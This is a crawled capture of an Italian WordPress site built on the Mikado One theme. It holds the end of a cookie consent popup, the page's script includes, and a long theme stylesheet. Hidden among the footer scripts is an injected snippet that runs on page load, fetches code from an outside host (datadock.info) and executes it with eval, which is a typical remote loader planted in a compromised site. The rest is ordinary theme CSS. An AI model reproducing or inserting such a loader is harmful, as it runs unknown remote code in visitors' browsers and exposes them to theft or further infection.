                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ilcartastorie.it\/en\/wp-json\/","nonce":"60d9e5c87f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26
body_size: 144
content:
/*
Theme Name: Mikado One
Theme URI: http://demo.mikado-themes.com/mikado
Description: Mikado One
Tags: blog, portfolio, creative, business, corporate, photography, art, ecommerce, shop, clean, one page, design, elegant, modern, multipurpose
Author: Mikado Themes
Author URI: http://www.mikado-themes.com
Version: 1.11
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26
body_size: 7108
content:

    /* Webkit */
    ::selection {
    background: #c30e1f;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #c30e1f;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
	 .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .mkd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .mkd_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon i,
    blockquote h3,
    .mkd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .mkd_font_elegant_holder.mkd_icon_shortcode:hover,
    .mkd_icon_shade.mkd_icon_shortcode:hover,
    .mkd_font_awsome_icon_holder.mkd_icon_shortcode:hover,
    .mkd_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
    .mkd_progress_bars_icons_inner.square .bar.active i,
    .mkd_progress_bars_icons_inner.circle .bar.active i,
    .mkd_progress_bars_icons_inner.normal .bar.active i,
    .mkd_progress_bars_icons_inner .bar.active i.fa-circle,
    .mkd_progress_bars_icons_inner.square .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.circle .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.normal .bar.active .mkd_font_elegant_icon,
    .mkd_social_icon_holder.normal_social .simple_social,
    .mkd_social_icon_holder.normal_social.with_link .simple_social,
    .mkd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .mkd_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .mkd_progress_bars_vertical .progress_number,
    .mkd_counter_holder span.counter,
    .mkd_icon_shortcode span,
    .mkd_icon_shortcode i,
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade i, 
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade span,
    .mkd_pricing_list .mkd_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.mkd_search_form_3 .mkd_search_close a:hover,
	.mkd_search_form_2 input[type="submit"]:hover,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .blog_holder.masonry article .post_text h4 .date,
    .blog_holder.masonry_full_width article .post_text h4 .date,
    .blog_holder.masonry article.sticky .post_text h5 a,
    .blog_holder.masonry_full_width article.sticky .post_text h5 a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info div a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    .comment_respond_note i,
    div.comment_form form p.logged-in-as a,
    .blog_holder.masonry .post_author:hover,
    .blog_holder.masonry .post_author a:hover,
    .blog_holder.masonry_full_width .post_author:hover,
    .blog_holder.masonry_full_width .post_author a:hover,
    .blog_holder article h2 .date,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder article h4 a:hover,
    .mkd_tabs .tabs-nav li.active a,
    .mkd_tabs .tabs-nav li a:hover,
    .comment-list .post_author_comment .post-author-comment-icon {
		color: #d30808;
    }

    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li:hover span.social_network_icon{
    color: #d30808;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .mkd_dropcap.circle,
    .mkd_dropcap.square,
    .gallery_holder ul li .gallery_hover i,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .testimonials_holder .flex-control-paging li a.flex-active,
    .mkd_tabs.boxed .tabs-nav li.active a,
    .mkd_tabs.boxed .tabs-nav li a:hover,
    .mkd_message,
    .price_table_inner .price_button a,
    .mkd_price_table.active .active_text,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .box_holder_icon_inner.square .icon_holder_inner,
    .mkd_icon_with_title.circle .mkd_font_elegant_holder.circle,
    .mkd_icon_with_title.square .mkd_font_elegant_holder.square,
    .box_holder_icon_inner .mkd_font_elegant_holder.circle,
    .box_holder_icon_inner .mkd_font_elegant_holder.square,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .mkd_social_icon_holder .fa-stack,
    .footer_top .mkd_social_icon_holder:hover .fa-stack,
    .mkd_list.circle ul>li:before,
    .mkd_list.number.circle_number ul>li:before,
    .mkd_pie_graf_legend ul li .color_holder,
    .mkd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .mkd_progress_bar .progress_content,
    .mkd_progress_bars_vertical .progress_content_outer .progress_content,
    .mkd_progress_bar .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .call_to_action .column2.button_wrapper .qbutton,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    #wp-calendar td#today,
    .mkd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.post_over_image .date_holder,
    .latest_post_holder.image_with_date .icon_date_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li:hover a,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover{
		background-color: #d30808;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(211,8,8,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(211,8,8,0.25);
    background-color: rgba(211,8,8,0.5);
    }
    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_team_social_holder .mkd_social_icon_holder:hover .fa-stack,
    .mkd_icon_shade.circle:hover, 
    .mkd_icon_shade.square:hover,
    #social_icons_widget .mkd_icon_shade.circle:hover, 
    #social_icons_widget .mkd_icon_shade.square:hover{
    background-color: #d30808 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
    .mkd_accordion_holder .ui-accordion-header .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .mkd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .mkd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .mkd_counter_holder .separator.medium,
    .mkd_icon_shade.circle,
    .mkd_icon_shade.square,
    .mkd_pricing_border,
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover {
    border-color: #d30808;
    }
	
	.drop_down .second,
    .mkd_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #d30808;
	}

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_circles_holder .mkd_circle_inner:hover{
    border-color: #d30808 !important;
    }

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2{
    background-color: #d30808 !important;
    }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div{
    background-color: #c30e1f;
    }
    body{
                    font-family: 'Verdana', sans-serif;
         color: #2a2929;      font-size: 15px;         }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .more_facts_holder,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_text,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_price{
        background-color:#f4f4f4;
        }
        .oblique-section polygon{
        fill: #f4f4f4;
        }
    



    h3, h6, .pagination ul li.active span, .single_links_pages span, .comment_pager .page-numbers, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Verdana', sans-serif;
    }
    


    .header_bottom,
    .header_top {
    background-color: rgba(195,14,31,1);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 60px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }













    header.sticky .header_bottom{
    background-color: rgba(195,14,31,0.85) !important;
    }







            .content{
        margin-top: -130px;
        }
				.content_wrapper{
        margin-top: 130px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}

	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_2 input[type="text"]:focus,
	.mkd_search_form_3 input[type="text"],
	.mkd_search_form_3 input[type="text"]:focus{
		color: #ffffff    }




	.mkd_search_form_2,
	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_3,
	.mkd_search_form_3 input[type="text"]{
    background-color: #010101;     }









    .logo_wrapper,
    .side_menu_button,
    .shopping_cart_inner{
    height: 130px;
    }

            .content.content_top_margin{
        margin-top: 130px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }





    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .shopping_cart_inner
    {
    height: 76px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 76px;
    }

    header.sticky .drop_down .second{
    top: 76px;
    }


    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
    }





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .mkd_logo a,
			header.fixed_hiding .mkd_logo{
				max-height: 133px;
			}
        }

        @media only screen and (min-width: 1000px){
					header.fixed_hiding .holeder_for_hidden_menu{
						max-height: 130px;
					}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 130px;
    }


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul {
		background-color: #c30e1f;
		background-color: rgba(195,14,31,0,50);
    }




    .drop_down .second{
    border-top-color: #2a2929;
    }



    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 16px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
         font-size: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Oswald', sans-serif;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }


			.header_bottom #lang_sel_list{
			font-family: 'Oswald', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
    
    		         border-width: 2px;          border-color: #ffffff; 
        
            
                            border-left: none;
                border-top: none;
                border-bottom: none;
            
            
                }

    nav.main_menu > ul > li:last-child > a > span.item_inner{
    border-right: none;
    }
    nav.main_menu > ul > li:last-child > a{
    border-right: none;
    }




    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


























    nav.main_menu > ul > li:last-child > a {
    border-right:none;
    }

            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #ffffff;
        }
    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }

	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }



    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
